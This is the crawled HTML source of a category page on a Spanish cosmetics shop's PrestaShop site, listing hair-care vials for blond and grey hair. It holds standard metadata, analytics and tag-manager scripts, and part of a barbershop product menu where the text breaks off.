

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/1306-rubios-canas
body_size: 49552
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>RUBIOS-CANAS</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="RUBIOS-CANAS">
  <meta name="keywords" content="">

  
      <link rel="canonical" href="https://www.klerrcosmetics.es/1306-rubios-canas">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "RUBIOS-CANAS",
    "url":  "https://www.klerrcosmetics.es/1306-rubios-canas"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CUIDADO CABELLO",
            "item": "https://www.klerrcosmetics.es/335-cuidado-cabello"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "VIALES",
            "item": "https://www.klerrcosmetics.es/383-viales"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "RUBIOS-CANAS",
            "item": "https://www.klerrcosmetics.es/1306-rubios-canas"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "IB A+B SILVER 5+5",
        "url": "https://www.klerrcosmetics.es/cuidado-cabello/19507-ib-a+b-silver-5+5.html"
      }        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="RUBIOS-CANAS" />
    <meta property="og:description" content="RUBIOS-CANAS" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/1306-rubios-canas" />
    <meta property="og:site_name" content="Klerr cosmetics" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-44315071.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.klerrcosmetics.es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"category","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"RUBIOS-CANAS","description":"RUBIOS-CANAS","isForce":"","img_alt":"","canonical":"https:\/\/www.klerrcosmetics.es\/1306-rubios-canas","dataSeo":false,"params":[]}};
        var height_cart_item = "100";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/1306-rubios-canas","meta":{"title":"RUBIOS-CANAS","description":"RUBIOS-CANAS","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1306":true,"category-RUBIOS-CANAS":true,"category-id-parent-383":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/1306-rubios-canas","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"CUIDADO CABELLO","url":"https:\/\/www.klerrcosmetics.es\/335-cuidado-cabello"},{"title":"VIALES","url":"https:\/\/www.klerrcosmetics.es\/383-viales"},{"title":"RUBIOS-CANAS","url":"https:\/\/www.klerrcosmetics.es\/1306-rubios-canas"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769427229,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_load_more_btn = true;
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<style type="text/css">@media(max-width:1023px){#amazzing_filter{position:fixed;opacity:0;}}</style>          <meta property="og:url" data-module="ets_seo" content="https://www.klerrcosmetics.es/1306-rubios-canas" />
      <meta property="og:title" data-module="ets_seo" content="RUBIOS-CANAS" />
      <meta property="og:description" data-module="ets_seo" content="RUBIOS-CANAS" />
      <meta property="og:image" data-module="ets_seo" content="" />
      <meta property="og:type" data-module="ets_seo" content="article" />
                      <meta name="twitter:title" data-module="ets_seo" content="RUBIOS-CANAS">
      <meta name="twitter:description" data-module="ets_seo" content="RUBIOS-CANAS">
      <meta name="twitter:image" data-module="ets_seo" content="">
      <meta name="twitter:card" data-module="ets_seo" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"RUBIOS-CANAS","@id":"https://www.klerrcosmetics.es/1306-rubios-canas","url":"https://www.klerrcosmetics.es/1306-rubios-canas"}}]}]}
</script>
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-1306 category-rubios-canas category-id-parent-383 category-depth-level-4 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
